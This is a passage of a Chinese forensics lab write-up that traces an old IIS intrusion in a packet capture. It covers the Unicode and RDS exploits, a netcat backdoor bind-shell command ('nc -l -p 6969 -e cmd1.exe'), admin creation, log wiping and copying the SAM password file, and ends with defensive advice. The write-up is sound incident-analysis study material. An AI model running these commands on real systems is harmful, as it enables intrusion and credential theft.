

分别跟踪其TCP数据流可见,在117内有%C0%AF字符,百度可知此为Unicode漏洞攻击;在146内可见有SQL注入语句和ADM!ROX!YOUR!WORLD,百度知此为msadcs.dll中的RDS漏洞。

(2)攻击者如何使用这个破解工具进入并控制了系统



快速浏览各TCP流,可见有多条shell语句:





通过诸多shell语句,攻击者尝试对靶机进行文件传输、口令猜解、提权、上传后门等操作。继续分析,发现攻击者成功与靶机建立FTP连接,并上传后门程序nc.exe:



利用后门程序执行命令c nc -l -p 6969 -e cmd1.exe,攻击者成功渗透目标获得连接权限:

(3)攻击者获得系统访问权限后做了什么









通过跟踪TCP流,发现攻击者存在目录嗅探、查询管理组、试图添加管理员权限、猜解密码、删除文件、清除入侵痕迹等操作:

攻击者还通过执行rdisk尝试获得SAM口令文件的拷贝,将SAM文件保存为c:\har.txt文件。

(4)我们如何防止这样的攻击

可以通过及时修补漏洞(Unicode、RDS),安装服务器防火墙(安全狗),利用安全工具扫描盘符清除木马后门,定期更换管理员密码,制定更为完善的防火墙规则等操作防范这样的攻击。

